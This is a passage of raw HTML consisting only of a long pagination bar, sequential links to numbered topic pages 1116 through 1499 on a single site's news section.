href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a 